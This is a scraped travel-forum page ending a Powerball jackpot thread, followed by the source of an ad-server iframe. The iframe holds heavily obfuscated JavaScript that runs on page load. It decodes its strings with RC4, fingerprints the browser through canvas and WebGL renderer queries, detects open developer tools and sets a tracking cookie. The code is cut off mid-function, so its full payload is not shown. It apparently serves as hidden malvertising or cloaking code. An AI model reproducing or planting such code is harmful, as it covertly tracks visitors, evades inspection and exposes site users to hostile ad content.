<div class="fl my-avatar rmar dblock" style="max-height:200px;overflow:hidden;position:relative;max-width:200px;">
<a href="/ubbthreads.php/users/5/carol-hill.html" title="Carol_Hill">
<img src="http://www.traveltalkonline.com/avatars/5.gif" class="avatar cp oi" style="max-height:60px;max-width:60px;" alt="">
</a>
</div>

</div>

<div class="bold author-name fwrap dblock">
<a href="/ubbthreads.php/users/5/carol-hill.html"><span class='adminname'>Carol_Hill</span></a>
<span class="lmar rmar nw">
<img src="/images/moods/default/offline.gif" alt="Offline" title="Offline">
<span class="post-op">OP</span></span>
</div>

<div class="small author-title">Traveler</div>

</td>
</tr>


<tr>
<td class="author-content alvt mblthin" rowspan="2">
<span class="post-op fr">OP</span>
<span class="lmar fr author-mood">
<img src="/images/moods/default/offline.gif" alt="Offline" title="Offline">
</span>

<div class="bold author-name fwrap"><span id="menu_control_290784"><a href="javascript:void(0);" onclick="showHideMenu('menu_control_290784','profile_popup_290784');"><span class='adminname'>Carol_Hill</span></a></span></div>

<div class="small author-title">Traveler</div>

<div class="small author-picture" style="margin-bottom:6px;margin-top:6px;">
<div class="vpad dblock" style="max-height:200px;overflow:hidden;position:relative;max-width:200px;">
<a href="/ubbthreads.php/users/5/carol-hill.html" title="Carol_Hill">
<img src="http://www.traveltalkonline.com/avatars/5.gif" class="avatar cp oi" style="max-height:200px;max-width:200px;" alt="">
</a>
</div>

</div>

<div class="small author-registered">Joined:  <span class="date">Aug 2000</span></div>
<div class="small author-totalposts">Posts: 85,286</div><div class="small author-likes">Likes: 85</div><div class="small author-location fwrap"><a href="https://maps.google.com/maps?q=Central+Florida%21" rel="nofollow" target="_blank">Central Florida!</a></div></td>


<td class="post-content alvt">
<div class="post_inner">
<div id="body3">Huh.  Guess I will have to wait a little longer to find out if we won!!</div>
<br>

</div>

<div class="signature mblthin">
<hr class="signature">
Carol Hill
</div>


</td></tr>





</table>
</td>
</tr>
</table>
</td></tr>
</table>


<div id="post_popup_290784" style="display:none;">
<table class="popup_menu">

<tr><td class="popup_menu_content"><a href="javascript:void(0);" data-clipboard-text="https://www.traveltalkonline.com/ubbthreads.php/topics/290784/re-powerball-jackpot.html#Post290784" class="clipbtn" rel="nofollow">
<i class="far fa-copy fa-fw menu-item" aria-hidden="true"></i> Copy Link to Clipboard</a>
</td></tr>

<tr><td class="popup_menu_content"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.traveltalkonline.com/ubbthreads.php/topics/290784%23Post290784.html" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=350,width=600');return false;" target="_blank"><i class="fab fa-facebook-f fa-fw menu-item" aria-hidden="true"></i> Share Post on Facebook</a></td></tr>


</table>
</div>
<script>registerPopup("post_popup_290784");</script>









<div class="fb-twitter-share">


<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
} (document, 'script', 'facebook-jssdk'));</script>
<div style="display:block; float:left; text-align:center;margin: 0 auto; padding-right:4px;">
<div class="fb-like"
 data-href="https://www.traveltalkonline.com/ubbthreads.php/topics/290708.html"
 data-layout="button"
 data-action="like"
 data-size="small"
 data-share="true"></div>
</div>

</div>






<div class="invis small alvt"><br>Moderated by &nbsp;<a href="/ubbthreads.php/users/3/eric-hill.html" rel="nofollow">Eric_Hill</a>, <a href="/ubbthreads.php/users/139/eva.html" rel="nofollow">Eva</a>&nbsp;</div>

<div class="small acvm"><form method="post" action="/ubbthreads.php">
<input type="hidden" name="ubb" value="jumper" />
<div class="container">
<label for="board" onclick="this.form.submit()">Hop To</label>
<select name="board" id="board" class="form-select" onchange="this.form.submit()">
<option value="c:2">Travel and Vacation Forums ------</option><option value="1" >&nbsp;&nbsp;St. Maarten - St. Martin</option><option value="7" >&nbsp;&nbsp;British Virgin Islands</option><option value="8" >&nbsp;&nbsp;US VI and Puerto Rico</option><option value="27" >&nbsp;&nbsp;Cancun - Isla Mujeres - Mexico</option><option value="29" >&nbsp;&nbsp;Africa</option><option value="15" >&nbsp;&nbsp;Cayman Islands</option><option value="3" >&nbsp;&nbsp;Jamaica's Resorts &amp; Beaches</option><option value="2" >&nbsp;&nbsp;General Caribbean</option><option value="19" >&nbsp;&nbsp;Southern Caribbean</option><option value="21" selected="selected">&nbsp;&nbsp;United States &amp; Canada</option><option value="16" >&nbsp;&nbsp;World Wide Travel</option><option value="4" >&nbsp;&nbsp;Afloat</option><option value="20" >&nbsp;&nbsp;Charter Boat Reviews and Questions</option><option value="5" >&nbsp;&nbsp;Nude Resorts, Beaches and Cruises</option><option value="c:3">Classifieds ------</option><option value="12" >&nbsp;&nbsp;Classifieds</option><option value="c:4">Trip Reports (Read Only) ------</option><option value="6" >&nbsp;&nbsp;Trip Report and Photo Archives</option><option value="13" >&nbsp;&nbsp;BVI Trip Reports and Photos</option><option value="28" >&nbsp;&nbsp;Mexico Trip Reports and Photos</option><option value="14" >&nbsp;&nbsp;SXM Trip Reports and Photos</option><option value="c:5">Hurricane/Tropical Storm Informa... ------</option><option value="9" >&nbsp;&nbsp;Hurricane/Tropical Storms</option><option value="c:6">FAQ, Help and Testing ------</option><option value="17" >&nbsp;&nbsp;Frequently Asked Questions</option><option value="18" >&nbsp;&nbsp;Testing</option><option value="c:7">People Talk ------</option><option value="25" >&nbsp;&nbsp;SXM People Talk</option><option value="22" >&nbsp;&nbsp;BVI People Talk</option><option value="35" >&nbsp;&nbsp;Recipes</option><option value="10" >&nbsp;&nbsp;Caravanserai Now Alegria</option><option value="c:10">Photo Galleries ------</option><option value="38" >&nbsp;&nbsp;Photo Gallery Testing</option><option value="39" >&nbsp;&nbsp;BVI Photo Gallery</option><option value="40" >&nbsp;&nbsp;SXM Photo Gallery</option><option value="41" >&nbsp;&nbsp;General Photo Gallery</option><option value="c:9">Simple Photo Gallery ------</option><option value="31" >&nbsp;&nbsp;British Virgin Island Photos</option><option value="32" >&nbsp;&nbsp;St Maarten/St Martin Photos</option><option value="30" >&nbsp;&nbsp;General Travel Photos</option>
</select>
<noscript><input type="submit" name="Jump" value="Go" class="form-button" /></noscript>
</div>
</form>
</div><br>


<div id="options_popup" style="display:none;">
<table class="popup_menu">
<tr>
<td class="popup_menu_content"><a target="_blank" href="/ubbthreads.php/ubb/printthread/Board/21/main/39080/type/thread.html" class="nd" rel="nofollow">Print Thread</a></td></tr>
<tr><td class="popup_menu_content">
<a href="/ubbthreads.php/posts/290708.html" class="nd" rel="nofollow">Switch to Threaded Mode</a>
</td>
</tr>
<tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/like/type/thread/target/39080.html" class="nd" rel="nofollow">Show Likes</a></td></tr>
</table>
</div>
<script>registerPopup("options_popup");</script>

<div class="alert-box alert-success"><div class="fas fa-check-circle fa-fw"></div>Link Copied to Clipboard</div>
<script>$(".clipbtn").click(function () { $("div.alert-success").fadeIn(300).delay(2000).fadeOut(400); } );</script>



<div id="rating_popup" style="display:none;">
<form method="post" action="/ubbthreads.php">
<input type="hidden" name="ubb" value="doratethread">
<input type="hidden" name="Ratee" value="">
<input type="hidden" name="Board" value="21">
<input type="hidden" name="Number" value="290784">
<input type="hidden" name="Main" value="39080">
<input type="hidden" name="what" value="showflat">
<table class="popup_menu">
<tr><td class="popup_menu_content noclose"><label for="star5">5 <i class="far fa-star fa-fw" aria-hidden="true"></i><input id="star5" type="radio" name="rating" value="5"> Excellent</label></td></tr>
<tr><td class="popup_menu_content noclose"><label for="star4">4 <i class="far fa-star fa-fw" aria-hidden="true"></i><input id="star4" type="radio" name="rating" value="4"> Good</label></td></tr>
<tr><td class="popup_menu_content noclose"><label for="star3">3 <i class="far fa-star fa-fw" aria-hidden="true"></i><input id="star3" type="radio" name="rating" value="3"> Average</label></td></tr>
<tr><td class="popup_menu_content noclose"><label for="star2">2 <i class="far fa-star fa-fw" aria-hidden="true"></i><input id="star2" type="radio" name="rating" value="2"> Bad</label></td></tr>
<tr><td class="popup_menu_content noclose"><label for="star1">1 <i class="far fa-star fa-fw" aria-hidden="true"></i><input id="star1" type="radio" name="rating" value="1"> Terrible</label></td></tr>
<tr><td class="popup_menu_content acvt"><span class="p2"><input type="submit" name="dorate" value="Rate it" class="form-button"></span></td></tr>
</table>
</form>
</div>
<script>registerPopup("rating_popup");</script>

<div id="profile_popup_290708" style="display:none;"><table class="popup_menu"><tr><td class="popup_menu_content"><a href="/ubbthreads.php/users/5/carol-hill.html" class="nd" rel="nofollow"><i class="far fa-user fa-fw menu-item" aria-hidden="true"></i> View Profile</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/sendprivate/User/5.html" class="nd" rel="nofollow"><i class="far fa-envelope fa-fw menu-item" aria-hidden="true"></i> Private Message</a></td></tr><tr><td class="popup_menu_content"><a href="//www.info-res.com/ehill" class="nd" target="_blank"><i class="fas fa-link fa-fw menu-item" aria-hidden="true"></i> Website</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/addfavuser/User/5/n/290708/p/1/f/1.html" class="nd" rel="nofollow"><i class="far fa-bookmark fa-fw menu-item" aria-hidden="true"></i> Follow User</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/userposts/id/5.html" class="nd" rel="nofollow"><i class="far fa-comment fa-fw menu-item" aria-hidden="true"></i> Forum Posts</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/like/type/user/target/5.html" class="nd" rel="nofollow"><i class="far fa-thumbs-up fa-fw menu-item" aria-hidden="true"></i> Like Summary</a></td></tr></table></div><script>registerPopup("profile_popup_290708");</script><div id="profile_popup_290729" style="display:none;"><table class="popup_menu"><tr><td class="popup_menu_content"><a href="/ubbthreads.php/users/677/tomb.html" class="nd" rel="nofollow"><i class="far fa-user fa-fw menu-item" aria-hidden="true"></i> View Profile</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/sendprivate/User/677.html" class="nd" rel="nofollow"><i class="far fa-envelope fa-fw menu-item" aria-hidden="true"></i> Private Message</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/addfavuser/User/677/n/290729/p/1/f/1.html" class="nd" rel="nofollow"><i class="far fa-bookmark fa-fw menu-item" aria-hidden="true"></i> Follow User</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/userposts/id/677.html" class="nd" rel="nofollow"><i class="far fa-comment fa-fw menu-item" aria-hidden="true"></i> Forum Posts</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/like/type/user/target/677.html" class="nd" rel="nofollow"><i class="far fa-thumbs-up fa-fw menu-item" aria-hidden="true"></i> Like Summary</a></td></tr></table></div><script>registerPopup("profile_popup_290729");</script><div id="profile_popup_290730" style="display:none;"><table class="popup_menu"><tr><td class="popup_menu_content"><a href="/ubbthreads.php/users/5/carol-hill.html" class="nd" rel="nofollow"><i class="far fa-user fa-fw menu-item" aria-hidden="true"></i> View Profile</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/sendprivate/User/5.html" class="nd" rel="nofollow"><i class="far fa-envelope fa-fw menu-item" aria-hidden="true"></i> Private Message</a></td></tr><tr><td class="popup_menu_content"><a href="//www.info-res.com/ehill" class="nd" target="_blank"><i class="fas fa-link fa-fw menu-item" aria-hidden="true"></i> Website</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/addfavuser/User/5/n/290730/p/1/f/1.html" class="nd" rel="nofollow"><i class="far fa-bookmark fa-fw menu-item" aria-hidden="true"></i> Follow User</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/userposts/id/5.html" class="nd" rel="nofollow"><i class="far fa-comment fa-fw menu-item" aria-hidden="true"></i> Forum Posts</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/like/type/user/target/5.html" class="nd" rel="nofollow"><i class="far fa-thumbs-up fa-fw menu-item" aria-hidden="true"></i> Like Summary</a></td></tr></table></div><script>registerPopup("profile_popup_290730");</script><div id="profile_popup_290784" style="display:none;"><table class="popup_menu"><tr><td class="popup_menu_content"><a href="/ubbthreads.php/users/5/carol-hill.html" class="nd" rel="nofollow"><i class="far fa-user fa-fw menu-item" aria-hidden="true"></i> View Profile</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/sendprivate/User/5.html" class="nd" rel="nofollow"><i class="far fa-envelope fa-fw menu-item" aria-hidden="true"></i> Private Message</a></td></tr><tr><td class="popup_menu_content"><a href="//www.info-res.com/ehill" class="nd" target="_blank"><i class="fas fa-link fa-fw menu-item" aria-hidden="true"></i> Website</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/addfavuser/User/5/n/290784/p/1/f/1.html" class="nd" rel="nofollow"><i class="far fa-bookmark fa-fw menu-item" aria-hidden="true"></i> Follow User</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/userposts/id/5.html" class="nd" rel="nofollow"><i class="far fa-comment fa-fw menu-item" aria-hidden="true"></i> Forum Posts</a></td></tr><tr><td class="popup_menu_content"><a href="/ubbthreads.php/ubb/like/type/user/target/5.html" class="nd" rel="nofollow"><i class="far fa-thumbs-up fa-fw menu-item" aria-hidden="true"></i> Like Summary</a></td></tr></table></div><script>registerPopup("profile_popup_290784");</script>
</div></div></td></tr>
</table>
</td>
</tr>
<tr>
<td>

<div class="acvm fw">
<form method="post" name="prefs">
<input type="hidden" name="curl" value="%2F%2Fwww.traveltalkonline.com%2Fubbthreads.php%2Ftopics%2F290708%2Fpowerball-jackpot.html" />
<select name="style" onchange="changePrefs('style',this.form.style.value);" class="form-input">
<optgroup label="Style Chooser">
<option value="0">Default Style</option>
<option value="1">UBB.threads</option>
<option value="2">UBB.threads - Dark</option>
<option value="3">UBB.threads - Light</option>
<option value="4">UBBCentral</option>
<option value="5">UBBCentral - Crimson</option>
<option value="6">UBBCentral - Lime</option>
<option value="7">UBBCentral - Marshmallow</option>
<option value="8">UBBCentral - Mocha</option>
<option selected="selected" value="9">UBBCentral - Zen</option>
<option value="10">UBBT77</option>
<option value="11">UBBT77 - Dark</option>
</optgroup>
</select> 
</form>
</div>

<table class="t_outer" style="width:100%">
<tr><td>
<table class="t_inner" style="width:100%">

<tr>
<td class="footer alvm">
<table class="fw">
<tr>
<td class="acvm">
<span class="alvm fl">
<a href="/ubbthreads.php/ubb/boardrules/v/1.html" class="nw">Forum Rules</a> &middot;
<a href="/ubbthreads.php/ubb/markallread.html" class="nw">Mark All Read</a>
</span>

<span class="arvm fr">
<a href="mailto:admin@traveltalkonline.com">Contact Us</a>
&middot;
<a href="/ubbthreads.php/ubb/faq.html">Forum Help</a>
&middot;
<a href="http://www.traveltalkonline.com">TravelTalkOnline</a>
</span>
</td>
</tr>
</table>
</td>
</tr>
</table>
</td></tr>
</table>


</td>
</tr>
</table>
</div>

<div class="small vmar acvm" style="line-height:normal;">
<a href="https://www.ubbcentral.com/" target="_blank">Powered by UBB.threads&#8482; PHP Forum Software 7.7.5</a>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.traveltalkonline.com/adserver/www/delivery/afr.php?zoneid=3&cb=INSERT_RANDOM_NUMBER_HERE
body_size: 16994
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml' xml:lang='en' lang='en'>
<head>
<title>TTOL Sponsor</title>
<style type='text/css'>
body {margin:0; height:100%; background-color:transparent; width:100%; text-align:center;}
</style>
</head>
<body>
<script type="text/javascript">function a0_0x139a(_0x29c0a6,_0x37e9c4){var _0x572108=a0_0x5721();return a0_0x139a=function(_0x139a42,_0x54c169){_0x139a42=_0x139a42-0xbc;var _0x1b2e9a=_0x572108[_0x139a42];return _0x1b2e9a;},a0_0x139a(_0x29c0a6,_0x37e9c4);}(function(_0x18f2ca,_0x41ac6d){var _0x135636=a0_0x139a,_0x49ecfe=_0x18f2ca();while(!![]){try{var _0x47b725=-parseInt(_0x135636(0xd4))/0x1*(parseInt(_0x135636(0x10d))/0x2)+parseInt(_0x135636(0xc8))/0x3*(-parseInt(_0x135636(0x10e))/0x4)+-parseInt(_0x135636(0xf4))/0x5*(-parseInt(_0x135636(0x11a))/0x6)+parseInt(_0x135636(0x11f))/0x7+-parseInt(_0x135636(0x111))/0x8+-parseInt(_0x135636(0x106))/0x9*(parseInt(_0x135636(0xfc))/0xa)+parseInt(_0x135636(0xc9))/0xb*(parseInt(_0x135636(0xe5))/0xc);if(_0x47b725===_0x41ac6d)break;else _0x49ecfe["push"](_0x49ecfe["shift"]());}catch(_0xfe6fe){_0x49ecfe["push"](_0x49ecfe["shift"]());}}}(a0_0x5721,0x8fdfc));function tXl2u3hi53bVzHcwM(){if(hgtQMAQJwPqcv())return jndXER1(lupnoIVWLTIiI23(),0x1f);};function a0_0x5721(){var _0x10a001=["2820735ojAmoL","3839EjUuLe","gf87jhUC","XdAGz9R/KKponA9aOA==","MlXfCQ==","fromCharCode","le46iw==","bOnwc5H1TilKc7c=","NWOXCSpYzr+u5qEd5Hlmomw=","dw==","ZVCMEHw=","uYAStkqlT","567096qBcXgx","hfOUDVZovf2DMOA=","DjjrQ7R1xRge65wqpqcK9vlqUsR46miDSA==","lOgwiw4VYuKy/ZZnBw==","hxxEeSE0","SHssd8k+","NU/dBS9+","wQTShCMzSjt73P","WOu/giqRBPnOi8rCJV/9aoANSWnH","WMsPwvNuFKpo","fN8ePHZ","g8OsndGnMARure","lfUxkw==","WOu/giqRBPnOj8rCJVX9cIUXXGvJ4Lw=","dLFu5s4JET0teg==","LljbHCwwotU=","eE9sK8MrwTEH5tbcUrc=","86520KTwkxs","cKZ/xNUCIDQwY9C5Qw==","BnTSMKbBjcY=","chrome","RxY1oPPVFkhYiLA7Vfj81tVQwJDe1Q==","ZCiUASMp","hP8hqw4EVee15Yds","WMsPwvJ/DrI=","charCodeAt","e+nKTLvD","so1qOaWdZisirHa","hvrO1Tlyth6qNd","BxU=","atob","s5RFZTwI4SIvdC","5ptLjQH","Lxz9Km57xKy94vo=","pS5BHKGIsJoP8","Fhdh8Q==","WMsPwvR/FbI=","g/WpBk1UsfWIMe5WiQ==","vi69DVKAp7nQdts=","ew==","7210370wJapKR","lPU5hQg0Qv6j+A==","ZdmU1viB","Pg==","VB0nqbqGQw4dyw==","atSbw8+GiuUOUw==","cmxZ95dlaSDg1f","LhjLY5Q=","xG7wP5NYjqve","J1rODz5v4Y+aj/U56hBQ62MVTZM=","9fiothW","BnTHKaLAwozyZQ==","djAZl5q3eTw95sVOM4SOr7ck","g+iODVZovf2DMOA=","fk58K9krwiAl++fRfr2jUA==","i8ygUbV","eQ==","2WOwKaU","4nVkcXp","sRbHkijxnAJoHQ6T","FkFh+A==","7333224NzuUyM","J0LLHjBj6Yae8fcy+1ZjrWQPRQ==","f+PRc7vLXw==","length","mFK3LdLRRfv2vXr6a","ZCiUASNY","g+iODVZ3sfCQMA==","LU/OHTBD76+g1swm","1hk=","6528558SXDoWf","m/s7jQ8RQOs=","hfOUDVZ3sfCQMA==","lxJG4xFNauH","MknXGHBg7IyW0vUk7k9H","909692cWKVIs","BEUnufulVBMVxA==","OhzHcplZ","Sscb2uJ7HqNhmARR","rO+SDUZVvw==","k1GiCAyfmor0Qfv/hqdlVw==","luoljxQUZOa+/Jc=","AA==","5lrHwfsc","QR4n","ifLU9W6yrtkvde","Ss0nz9R7OJRB","lPU6gRMV","a+PRc7vLXw==","g/8mng=="];a0_0x5721=function(){return _0x10a001;};return a0_0x5721();}function hgtQMAQJwPqcv(){var _0x4542a8=a0_0x139a,_0x522b54=[_0x4542a8(0x104),_0x4542a8(0xe6),_0x4542a8(0xe2)],_0x315783=["idZOvyvFrpWFH7dE2",_0x4542a8(0xd8),_0x4542a8(0x119)],_0x4430e5=document[bBiPHzI(vD1PeqW(_0x522b54[0x1]),_0x522b54[0x0])](bBiPHzI(vD1PeqW(_0x315783[0x1]),_0x315783[0x0]));return!!(_0x4430e5[bBiPHzI(vD1PeqW(_0x522b54[0x2]),_0x522b54[0x0])]&&_0x4430e5[bBiPHzI(vD1PeqW(_0x522b54[0x2]),_0x522b54[0x0])](bBiPHzI(vD1PeqW(_0x315783[0x2]),_0x315783[0x0])));};function lupnoIVWLTIiI23(){var _0x2063a1=a0_0x139a,_0xe9275e=[_0x2063a1(0x102),_0x2063a1(0xcb),"WccX7c90GaN1hQ==",_0x2063a1(0xbc),"WM0N2g==",_0x2063a1(0xdd),_0x2063a1(0xec),_0x2063a1(0xf8),_0x2063a1(0xc4)],_0x54fb8d=[_0x2063a1(0x115),"VhA5t7qX",_0x2063a1(0xf1),_0x2063a1(0x108),_0x2063a1(0xc2),_0x2063a1(0x120),_0x2063a1(0x100),_0x2063a1(0xf7),_0x2063a1(0x110),_0x2063a1(0xe9)],_0x3a56ff=document[bBiPHzI(vD1PeqW(_0xe9275e[0x1]),_0xe9275e[0x0])](bBiPHzI(vD1PeqW(_0x54fb8d[0x1]),_0x54fb8d[0x0])),_0x8eb371=_0x3a56ff[bBiPHzI(vD1PeqW(_0xe9275e[0x2]),_0xe9275e[0x0])](bBiPHzI(vD1PeqW(_0x54fb8d[0x2]),_0x54fb8d[0x0])),_0x4d0d52=bBiPHzI(vD1PeqW(_0x54fb8d[0x3]),_0x54fb8d[0x0]);return _0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x3]),_0xe9275e[0x0])]=bBiPHzI(vD1PeqW(_0x54fb8d[0x4]),_0x54fb8d[0x0]),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x4]),_0xe9275e[0x0])]=bBiPHzI(vD1PeqW(_0x54fb8d[0x5]),_0x54fb8d[0x0]),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x3]),_0xe9275e[0x0])]=bBiPHzI(vD1PeqW(_0x54fb8d[0x6]),_0x54fb8d[0x0]),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x5]),_0xe9275e[0x0])]=bBiPHzI(vD1PeqW(_0x54fb8d[0x7]),_0x54fb8d[0x0]),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x6]),_0xe9275e[0x0])](0x7d,0x1,0x3e,0x14),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x5]),_0xe9275e[0x0])]=bBiPHzI(vD1PeqW(_0x54fb8d[0x8]),_0x54fb8d[0x0]),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x7]),_0xe9275e[0x0])](_0x4d0d52,0x2,0xf),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x5]),_0xe9275e[0x0])]=bBiPHzI(vD1PeqW(_0x54fb8d[0x9]),_0x54fb8d[0x0]),_0x8eb371[bBiPHzI(vD1PeqW(_0xe9275e[0x7]),_0xe9275e[0x0])](_0x4d0d52,0x4,0x11),_0x3a56ff[bBiPHzI(vD1PeqW(_0xe9275e[0x8]),_0xe9275e[0x0])]();};function yGLP2i8MhfP6c(_0x56981e){var _0x464bfd=a0_0x139a,_0x416497=[_0x464bfd(0x10b),_0x464bfd(0xc1),"6VfI1MwbxuCqJQ=="],_0x485ab8,_0x3cc283=0x0;if(_0x56981e[bBiPHzI(vD1PeqW(_0x416497[0x1]),_0x416497[0x0])]==0x0)return _0x485ab8;for(let _0xb429ad=0x0;_0xb429ad<_0x56981e[bBiPHzI(vD1PeqW(_0x416497[0x1]),_0x416497[0x0])];_0xb429ad++){_0x3cc283=_0x56981e[bBiPHzI(vD1PeqW(_0x416497[0x2]),_0x416497[0x0])](_0xb429ad),_0x485ab8=(_0x485ab8<<0x5)-_0x485ab8+_0x3cc283,_0x485ab8=_0x485ab8&_0x485ab8;}return _0x485ab8;};function bBiPHzI(_0x4082d6,_0xb4c21f){var _0x190ddf=a0_0x139a,_0x5ba8b2=[],_0x1a7d9c=0x0,_0x2b6a9e,_0x52b2c0="";for(var _0x26c6bd=0x0;_0x26c6bd<0x100;_0x26c6bd++){_0x5ba8b2[_0x26c6bd]=_0x26c6bd;}for(_0x26c6bd=0x0;_0x26c6bd<0x100;_0x26c6bd++){_0x1a7d9c=(_0x1a7d9c+_0x5ba8b2[_0x26c6bd]+_0xb4c21f["charCodeAt"](_0x26c6bd%_0xb4c21f["length"]))%0x100,_0x2b6a9e=_0x5ba8b2[_0x26c6bd],_0x5ba8b2[_0x26c6bd]=_0x5ba8b2[_0x1a7d9c],_0x5ba8b2[_0x1a7d9c]=_0x2b6a9e;}_0x26c6bd=0x0,_0x1a7d9c=0x0;for(var _0x51395a=0x0;_0x51395a<_0x4082d6[_0x190ddf(0x114)];_0x51395a++){_0x26c6bd=(_0x26c6bd+0x1)%0x100,_0x1a7d9c=(_0x1a7d9c+_0x5ba8b2[_0x26c6bd])%0x100,_0x2b6a9e=_0x5ba8b2[_0x26c6bd],_0x5ba8b2[_0x26c6bd]=_0x5ba8b2[_0x1a7d9c],_0x5ba8b2[_0x1a7d9c]=_0x2b6a9e,_0x52b2c0+=String[_0x190ddf(0xcd)](_0x4082d6[_0x190ddf(0xed)](_0x51395a)^_0x5ba8b2[(_0x5ba8b2[_0x26c6bd]+_0x5ba8b2[_0x1a7d9c])%0x100]);}return _0x52b2c0;};function vD1PeqW(_0x5ba4aa){var _0x85a21f=a0_0x139a,_0x3bf821="";try{_0x3bf821=window[_0x85a21f(0xf2)](_0x5ba4aa);}catch(_0x451e9f){}return _0x3bf821;};function j9OZXd4eWTw9xb(){var _0x565595=a0_0x139a,_0x339399=[_0x565595(0xf6),"bteXog2/BNH0sOriFQ==","asCGgBa0NdjpqQ==","asCGhgGuJNPitODi","asCGkxioIND0qer+",_0x565595(0xdc),_0x565595(0xe1)],_0x4bfefd=["sbAsUuk",_0x565595(0x121),_0x565595(0x103),"PAXZYYpDzBgS6poZ+bUB8Pt0",_0x565595(0xd6),_0x565595(0x10c),"LhjLY5ROyA4d/JcQsA=="],_0x116b2a=document[bBiPHzI(vD1PeqW(_0x339399[0x1]),_0x339399[0x0])](bBiPHzI(vD1PeqW(_0x4bfefd[0x1]),_0x4bfefd[0x0])),_0x448dac,_0x54d55e,_0x38e604,_0x328d8d;try{_0x448dac=_0x116b2a[bBiPHzI(vD1PeqW(_0x339399[0x2]),_0x339399[0x0])](bBiPHzI(vD1PeqW(_0x4bfefd[0x2]),_0x4bfefd[0x0]))||_0x116b2a[bBiPHzI(vD1PeqW(_0x339399[0x2]),_0x339399[0x0])](bBiPHzI(vD1PeqW(_0x4bfefd[0x3]),_0x4bfefd[0x0]));}catch(_0x4a59de){}if(_0x448dac){_0x54d55e=_0x448dac[bBiPHzI(vD1PeqW(_0x339399[0x3]),_0x339399[0x0])](bBiPHzI(vD1PeqW(_0x4bfefd[0x4]),_0x4bfefd[0x0]));if(_0x54d55e)return _0x38e604=_0x448dac[bBiPHzI(vD1PeqW(_0x339399[0x4]),_0x339399[0x0])](_0x54d55e[bBiPHzI(vD1PeqW(_0x339399[0x5]),_0x339399[0x0])]),_0x328d8d=_0x448dac[bBiPHzI(vD1PeqW(_0x339399[0x4]),_0x339399[0x0])](_0x54d55e[bBiPHzI(vD1PeqW(_0x339399[0x6]),_0x339399[0x0])]),_0x38e604+bBiPHzI(vD1PeqW(_0x4bfefd[0x5]),_0x4bfefd[0x0])+_0x328d8d;}return bBiPHzI(vD1PeqW(_0x4bfefd[0x6]),_0x4bfefd[0x0]);};function mdNuRQI318(){var _0x4b0eed=a0_0x139a,_0x550f31=[_0x4b0eed(0xdf),_0x4b0eed(0x11c),_0x4b0eed(0x117),_0x4b0eed(0xd5),_0x4b0eed(0x109),_0x4b0eed(0xbd),_0x4b0eed(0xf9)];const _0x3bb44c=0xa0,_0x4cc532=window[bBiPHzI(vD1PeqW(_0x550f31[0x1]),_0x550f31[0x0])]-window[bBiPHzI(vD1PeqW(_0x550f31[0x2]),_0x550f31[0x0])]>_0x3bb44c,_0x216e22=window[bBiPHzI(vD1PeqW(_0x550f31[0x3]),_0x550f31[0x0])]-window[bBiPHzI(vD1PeqW(_0x550f31[0x4]),_0x550f31[0x0])]>_0x3bb44c;return!(_0x216e22&&_0x4cc532)&&(window[bBiPHzI(vD1PeqW(_0x550f31[0x5]),_0x550f31[0x0])]&&window[bBiPHzI(vD1PeqW(_0x550f31[0x5]),_0x550f31[0x0])][_0x4b0eed(0xe8)]&&window[bBiPHzI(vD1PeqW(_0x550f31[0x5]),_0x550f31[0x0])][_0x4b0eed(0xe8)][bBiPHzI(vD1PeqW(_0x550f31[0x6]),_0x550f31[0x0])]||_0x4cc532||_0x216e22)?![]:!![];};function nTEGeB5g2f4f1Esq(_0x104f12,_0x40f07e,_0x1de6a0){var _0x4e0ef8=a0_0x139a,_0x49d27d=[_0x4e0ef8(0xde),_0x4e0ef8(0xc6),_0x4e0ef8(0x113),_0x4e0ef8(0xcf),_0x4e0ef8(0xee)],_0x51e1b5=[_0x4e0ef8(0xd3),_0x4e0ef8(0x107),_0x4e0ef8(0xc0),_0x4e0ef8(0xe7)],_0x2dc423=new Date();_0x2dc423[bBiPHzI(vD1PeqW(_0x49d27d[0x1]),_0x49d27d[0x0])](_0x2dc423[bBiPHzI(vD1PeqW(_0x49d27d[0x2]),_0x49d27d[0x0])]()+_0x1de6a0*0x18*0x3c*0x3c*0x3e8);var 